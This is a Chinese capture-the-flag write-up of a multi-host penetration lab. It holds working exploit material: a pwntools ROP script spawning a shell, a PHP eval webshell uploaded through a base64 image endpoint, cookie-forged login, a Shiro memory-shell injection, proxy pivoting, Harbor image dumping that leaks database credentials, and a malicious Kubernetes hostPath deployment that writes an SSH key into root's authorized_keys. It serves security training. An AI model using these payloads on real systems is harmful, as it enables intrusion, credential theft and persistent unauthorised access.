
GreatWall flag01 ThinkPHP5 RCE(flag01) ThinkPHP v5.0.23 命令执行

fsan开扫一下
奇怪39开头的我没扫出来,重开了一个8开头的就扫出来了(校园网的问题(

根目录找到flag01

flag02 上frp和fscan
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 172.28.23.17:22 open 172.28.23.17:80 open 172.28.23.17:8080 open [*] WebTitle http://172.28.23.17 code:200 len:10887 title:"" [*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form [+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1 172.28.23.26:80 open 172.28.23.17:80 open 172.28.23.26:22 open 172.28.23.26:21 open 172.28.23.33:8080 open 172.28.23.17:8080 open 172.28.23.33:22 open 172.28.23.17:22 open [*] WebTitle http://172.28.23.17 code:200 len:10887 title:"" [*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form [*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413 [+] ftp 172.28.23.26:21:anonymous [->]OASystem.zip [*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=3193818A7BACF072F10D1EDB8091F844 [*] WebTitle http://172.28.23.33:8080/login;jsessionid=3193818A7BACF072F10D1EDB8091F844 code:200 len:3860 title:智联科技 ERP 后台登陆 [+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1 [+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file [+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2
http://172.28.23.26 新翔OA
http://172.28.23.33:8080/login;jsessionid=3193818A7BACF072F10D1EDB8091F844 智联科技ERP
且存在堆栈文件泄露

ftp 172.28.23.26:21:anonymous
挂上代理访问
下载堆栈文件
1 http://172.28.23.33:8080/actuator/heapdump

拿到shirokey
1 2 3 CookieRememberMeManager(ShiroKey) ------------- algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
AES-GCM 加密算法,且存在 Shiro 反序列化漏洞。注入内存马
冰蝎[Filter] 注入成功!http://172.28.23.33:8080/favicondemo.ico
没有找到flag
PWN题
找到了个二进制文件,估计要打pwn了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 from pwn import * context.arch='amd64' def add(key,data='b'): p.sendlineafter(b'Option:',b'1') p.sendlineafter(b'Key:',key) p.sendlineafter(b'Data:',data) def show(key): p.sendlineafter(b'Option:',b'2') p.sendlineafter(b"Key: ",key); def edit(key,data): p.sendlineafter(b'Option:',b'3') p.sendlineafter(b'Key:',key) p.sendlineafter(b'Data:',data) def name(username): p.sendlineafter(b'Option:',b'4') p.sendlineafter(b'name:',username) p = remote('172.28.23.33', 59696) # p = process('./HashNote') username=0x5dc980 stack=0x5e4fa8 ukey=b'\x30'*5+b'\x31'+b'\x44' fake_chunk=flat({ 0:username+0x10, 0x10:[username+0x20,len(ukey),\ ukey,0], 0x30:[stack,0x10] },filler=b'\x00') p.sendlineafter(b'name',fake_chunk) p.sendlineafter(b'word','freep@ssw0rd:3') add(b'\x30'*1+b'\x31'+b'\x44',b'test') # 126 add(b'\x30'*2+b'\x31'+b'\x44',b'test') # 127 show(ukey) main_ret=u64(p.read(8))-0x1e0 rdi=0x0000000000405e7c # pop rdi ; ret rsi=0x000000000040974f # pop rsi ; ret rdx=0x000000000053514b # pop rdx ; pop rbx ; ret rax=0x00000000004206ba # pop rax ; ret syscall=0x00000000004560c6 # syscall fake_chunk=flat({ 0:username+0x20, 0x20:[username+0x30,len(ukey),\ ukey,0], 0x40:[main_ret,0x100,b'/bin/sh\x00'] },filler=b'\x00') name(fake_chunk.ljust(0x80,b'\x00')) payload=flat([ rdi,username+0x50, rsi,0, rdx,0,0, rax,0x3b, syscall ]) p.sendlineafter(b'Option:',b'3') p.sendlineafter(b'Key:',ukey) p.sendline(payload) p.sendlineafter(b'Option:',b'9') p.interactive()
flag03 新翔OA 前面有ftp,先看看
里面是OA的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php function islogin ( if (isset ($_COOKIE ['id' ])&&isset ($_COOKIE ['loginname' ])&&isset ($_COOKIE ['jueseid' ])&&isset ($_COOKIE ['danweiid' ])&&isset ($_COOKIE ['quanxian' ])){ if ($_COOKIE ['id' ]!='' &&$_COOKIE ['loginname' ]!='' &&$_COOKIE ['jueseid' ]!='' &&$_COOKIE ['danweiid' ]!='' &&$_COOKIE ['quanxian' ]!='' ){ return true ; } else { return false ; } } else { return false ; } } ?>
有点抽象,这么认证是吧
Cookie: id=1;loginname=1;jueseid=1;danweiid=1;quanxian=1 直接登录
登上也没啥用
http://172.28.23.26/uploadbase64.php 存在文件上传
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php $img = $_POST ['imgbase64' ];if (preg_match ('/^(data:\s*image\/(\w+);base64,)/' , $img , $result )) { $type = "." .$result [2 ]; $path = "upload/" . date ("Y-m-d" ) . "-" . uniqid () . $type ; } $img = base64_decode (str_replace ($result [1 ], '' , $img ));@file_put_contents ($path , $img ); exit ('{"src":"' .$path .'"}' );
1 imgbase64=data:image/php;base64,PD89ZXZhbCgkX1BPU1RbMV0pOw==
{“src”:”upload/2024-11-22-67402945bd581.php”}
连上发现没权限读flag
执行命令返回ret=127

需要 bypass disable_functions。写入 phpinfo() 查看 disable_functions:
禁用和好多函数,可以借用蚁剑自带的插件绕过
执行成功后,将生成两个文件:
1 /var/www/html/OAsystem/upload/.antproxy.php # 默认生成.antproxy.php,/tmp/.56258ant_x64.so

默认生成的 .antproxy.php 有些问题,修改为GET型改为/upload/shell.php
1 <?php system($_GET['cmd']);?>

flag没权限读
1 find / -perm -u=s -type f 2%3E/dev/null
base32有权限读base32 /f*

ifconfig
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 eth0 Link encap:Ethernet HWaddr 00:16:3e:03:31:78 inet addr:172.28.23.26 Bcast:172.28.255.255 Mask:255.255.0.0 inet6 addr: fe80::216:3eff:fe03:3178/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:94112 errors:0 dropped:0 overruns:0 frame:0 TX packets:15997 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:122443557 (122.4 MB) TX bytes:13799779 (13.7 MB) eth1 Link encap:Ethernet HWaddr 00:16:3e:0c:a5:cc inet addr:172.22.14.6 Bcast:172.22.255.255 Mask:255.255.0.0 inet6 addr: fe80::216:3eff:fe0c:a5cc/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:144 errors:0 dropped:0 overruns:0 frame:0 TX packets:150 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:7144 (7.1 KB) TX bytes:7232 (7.2 KB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:351 errors:0 dropped:0 overruns:0 frame:0 TX packets:351 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1 RX bytes:34657 (34.6 KB) TX bytes:34657 (34.6 KB)
双网卡,扫扫另一个网卡
1 cd /tmp;chmod 777 fscan;./fscan -h 172.22.14.1/24 -o result.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 172.22.14.6:21 open 172.22.14.46:80 open 172.22.14.37:22 open 172.22.14.46:22 open 172.22.14.6:80 open 172.22.14.6:22 open [*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor [+] InfoScan http://172.22.14.46 [Harbor] [*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413 [+] ftp 172.22.14.6:21:anonymous [->]OASystem.zip [+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}] 我很疑惑我扫不到10250端口哇
需要挂第二层代理了
在最初的机器(172.28.23.17)上启动frps
1 2 [common] bind_port = 8889
OA机器上
frpc.ini
1 2 3 4 5 6 7 8 9 [common] tls_enable = true server_addr = 172.28.23.17 server_port = 8889 [plugin_socks5_3] type = tcp remote_port = 2000 plugin = socks5
配上代理链就好了
flag04 Harbor1(172.22.14.46)

CVE-2022-46463未授权访问,进行镜像扫描
https://github.com/404tk/CVE-2022-46463

1 2 3 python3 harbor.py http://172.22.14.46/ python3 harbor.py http://172.22.14.46/ --dump harbor/secret --v2
flag05 DooTask (172.22.10.28) 下载projectadmin镜像
1 python harbor.py http://172.22.14.46/ --dump project/projectadmin -v2
找到ProjectAdmin-0.0.1-SNAPSHOT.jar然后反编译
泄露了数据库账号密码
1 2 3 4 5 6 7 8 spring.datasource.url=jdbc:mysql://172.22.10.28:3306/projectadmin?characterEncoding=utf-8&useUnicode=true&serverTimezone=UTC spring.datasource.username=root spring.datasource.password=My3q1i4oZkJm3 spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver mybatis.type-aliases-package=com.smartlink.projectadmin.entity mybatis.mapper-locations=classpath:mybatis/mapper/*.xml

直接用MDUT一把梭
flag06 后面我都没扫到,看别的师傅
fscan扫到了10250端口,这个端口有个k8s kubelet 10250端口未授权,但是不符合利用条件

尝试另一个6443端口的Api Server未授权
编辑恶意yaml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 apiVersion: apps/v1 kind: Deployment metadata: name: nginx-deployment labels: app: nginx spec: replicas: 1 selector: matchLabels: app: nginx template: metadata: labels: app: nginx spec: containers: - name: nginx image: nginx:1.8 volumeMounts: - mountPath: /mnt name: test-volume volumes: - name: test-volume hostPath: path: /
创建pod
1 kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f evil.yaml
列出pod
1 kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods -n default
进容器
1 kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment-864f8bfd6f-zfgqd /bin/bash
写公钥
1 echo "ssh-rsa xxxx" > /mnt/root/.ssh/authorized_keys
